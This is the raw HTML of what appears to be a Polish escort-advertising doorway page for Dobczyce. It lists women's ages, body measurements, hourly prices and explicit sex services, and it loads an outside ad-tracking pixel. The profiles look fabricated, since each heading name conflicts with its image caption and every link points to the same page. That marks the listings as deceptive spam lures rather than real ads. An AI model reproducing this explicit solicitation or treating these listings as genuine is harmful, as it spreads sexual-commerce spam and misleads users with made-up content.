

--- FILE ---
content_type: text/html
request_url: https://pavos.com.pl/malopolskie/towarzyskie-oferty-dobczyce.php
body_size: 5595
content:
<!DOCTYPE html>
<html lang="pl">
    <head>
        <title>Towarzyskie oferty Dobczyce | Dziewczyny prywatnie </title>
         
		 
<link rel="shortcut icon" type="image/ico" href="/favicon.ico" />
		<meta charset="UTF-8"/>
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="csrf-param" content="_csrf">
    <meta name="csrf-token" content="SzdVLlZyVlcAegQDBjcTOHN/ClRkIgUuBwZhfRpLLzwkQDFMCQU.Mw==">
        <meta name="keywords" content="Towarzyskie, oferty, Dobczyce, Finał w ustach">
<meta name="description" content="Cześć chłopaki!Ceny spotkania po 22Uwielbiam ssać penisa i lizać jaja!1h-300 30min-250 15min-200 Cześć chłopaki!Moje ogłoszenie jest prywatne. Zapraszam do szczegółów anonsu żeby się zapoznać co tak naprawdę jest u mnie możliwe. Dobczyce">
<link href="https://PAVOS.COM.PL/assets/28246117/css/bootstrap.min.css" rel="stylesheet">
<link href="https://PAVOS.COM.PL/assets/955116b/css/style.css" rel="stylesheet">
<link href="https://PAVOS.COM.PL/assets/cfab4196/css/font-awesome.min.css" rel="stylesheet">
<script src="https://PAVOS.COM.PL/assets/dd2c9731/jquery.min.js"></script>    <script defer src="https://belea.promo/pixel/5q70wyo39s1g60kqc2mxwp4abhlwv6sb"></script></head>
    <body>
                <nav id="w0" class="mefefov myxufim" role="navigation"><div class="vuren"><div class="tepac"><button type="button" class="jyju" data-toggle="collapse" data-target="#w0-collapse"><span class="lelar">Toggle navigation</span>
<span class="lojet"></span>
<span class="lojet"></span>
<span class="lojet"></span></button><a class="xeko" href="https://PAVOS.COM.PL"><div class="cozoj kody nacuja"></div></a></div><div id="w0-collapse" class="durod cikyt"><ul id="w1" class="caho tofub sezogu"><li class="nejijok"><a href="https://PAVOS.COM.PL">Home</a></li>
<li><a href="https://PAVOS.COM.PL/chat.html">Sex czat</a></li>
<li><a href="https://PAVOS.COM.PL/wojewodztwo.html">Wybierz województwo</a></li>
<li><a href="https://PAVOS.COM.PL/map1.php">Mapa</a></li>
<li><a href="https://PAVOS.COM.PL/dziewczyna.php">Sex randki</a></li></ul>

        </div>
        <div class="biwo vuren">
            <div class="vuren curore">
    <div class="vizo">
        <div class="tipul nacuja kody">
            <div class="xocen">
    <h3 class="qyta qyny">Prostytutki z miasta Dobczyce</h3>
        <ul class="naraqy" style="margin-bottom:10px;">
                    <li>
                <a data-toggle="collapse" href="#jobcol"><i class="muten nytuz"></i> Województwo</a>
                <ul id="jobcol" class="beqogu hexib durod pexa">
                    <li><ul>
<li><a href="https://PAVOS.COM.PL/dolnoslaskie/">Dolnoslaskie</a></li>
<li><a href="https://PAVOS.COM.PL/kujawsko-pomorskie/">Kujawsko-pomorskie</a></li>
<li><a href="https://PAVOS.COM.PL/lodzkie/">Lodzkie</a></li>
<li><a href="https://PAVOS.COM.PL/lubelskie/">Lubelskie</a></li>
<li><a href="https://PAVOS.COM.PL/lubuskie/">Lubuskie</a></li>
<li><a href="https://PAVOS.COM.PL/malopolskie/">Malopolskie</a></li>
<li><a href="https://PAVOS.COM.PL/mazowieckie/">Mazowieckie</a></li>
<li><a href="https://PAVOS.COM.PL/miasta-na-swiecie/">Miasta na swiecie</a></li>
<li><a href="https://PAVOS.COM.PL/opolskie/">Opolskie</a></li>
<li><a href="https://PAVOS.COM.PL/podkarpackie/">Podkarpackie</a></li>
<li><a href="https://PAVOS.COM.PL/podlaskie/">Podlaskie</a></li>
<li><a href="https://PAVOS.COM.PL/pomorskie/">Pomorskie</a></li>
<li><a href="https://PAVOS.COM.PL/slaskie/">Slaskie</a></li>
<li><a href="https://PAVOS.COM.PL/swietokrzyskie/">Swietokrzyskie</a></li>
<li><a href="https://PAVOS.COM.PL/warminsko-mazurskie/">Warminsko-mazurskie</a></li>
<li><a href="https://PAVOS.COM.PL/wielkopolskie/">Wielkopolskie</a></li>
<li><a href="https://PAVOS.COM.PL/zachodniopomorskie/">Zachodniopomorskie</a></li>
</ul>
</li>                </ul>
            </li>				    
			<h3 class="qyta qyny">HOT</h3>
             <li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/image-286.jpg" alt="Prostytutka Blanche Dobczyce">
                                </a></li> 
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/775349-big-1-1461110400.jpg" alt="Dziewczyna Elvira Dobczyce">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/771891-big-1-1460678400.jpg" alt="Kobieta Venus Dobczyce">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/image-1299.jpg" alt="Escort Carmela Dobczyce">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/777799-big-1-1461283200.jpg" alt="Kobieta Elvira Dobczyce">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/image-889.jpg" alt="Kobieta Of Orcines Dobczyce">
                                </a></li>								
	</ul>

</div>
        </div>
<div class="kugebo">
            <h1>Towarzyskie oferty Dobczyce</h1>
            <div class="fapy fuwy">                
                <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Violetta</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/782560-big-1-1461801600.jpg" alt="Pani Nina Dobczyce">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div> 
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">18</a>lat</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">180</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">51</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">200 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a> 
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Corneli</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/772738-big-1-1460764800.jpg" alt="Pani Agnes Dobczyce">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">24</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">175</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">60</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">220 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Madeleine</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/773847-big-1-1460937600.jpg" alt="Kobieta Rose Dobczyce">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">18</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">167</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">63</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Selikon</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">100 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Florence</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/761756-big-1-1459555200.jpeg" alt="Prostytutka Ambre Dobczyce">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">23</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">175</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">46</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">1</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">300 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Carmela</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/783361-big-1-1461888000.jpg" alt="Prostytutka Inessa Dobczyce">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">22</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">166</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">55</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">1</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">180 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał w ustach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Lydia</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/771367-big-1-1460592000.jpg" alt="Dziwka Gioconda Dobczyce">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">149</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">59</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">AA</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">180 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> 69</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Bella</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/790658-big-1-1462665600.jpg" alt="Pani Gabriella Dobczyce">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">22</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">179</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">61</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Duże</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">350 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Sadina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/772527-big-1-1460764800.jpg" alt="Dziewczyna Antonina Dobczyce">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">184</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">61</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Małe</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">220 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż body to body</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki w Dobczyce</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż body to body</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Margo</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/787194-big-1-1462320000.jpg" alt="Prostytutka Carolina Dobczyce">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">155</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">50</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">A</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">120 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż body to body</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> 69</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Alda</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
